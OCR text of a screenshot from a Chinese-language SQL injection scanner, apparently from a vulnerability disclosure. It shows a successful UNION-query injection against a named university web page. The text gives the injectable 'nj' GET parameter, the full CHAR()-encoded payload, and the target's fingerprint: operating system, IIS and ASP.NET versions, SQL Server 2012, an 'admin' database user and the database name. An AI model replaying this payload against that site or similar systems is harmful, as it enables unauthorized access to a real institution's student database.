 SQLScan -- SQL注入漏洞检测
文件 扫描 编辑 帮助
参数
地址 http://stu.gxufe.cn/xsweb/pub/temp.aspx?type=menu&nj=ygm GET 开始
注入类型 字符串 数据库 MSSQL
工作区
信息 数据库 日志
漏洞信息
注入参数: nj (GET)
注入类型: UNION query
具体技术: Generic UNION query (NULL) - 2 columns
Payload: type=menu&nj=wooyun' UNION ALL SELECT NULL,CHAR
(113)+CHAR(107)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(87)+CHAR
(84)+CHAR(101)+CHAR(86)+CHAR(111)+CHAR(76)+CHAR(75)+CHAR
(85)+CHAR(70)+CHAR(121)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR
(112)+CHAR(113)--
被测目标指纹
DBMS运行的操作系统:
Windows 7 Service Pack 1
网站技术:
ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
数据库版本:
Microsoft SQL Server 2012
当前用户:
admin
正在使用的数据库名称:
gxufe_jwgl1db_db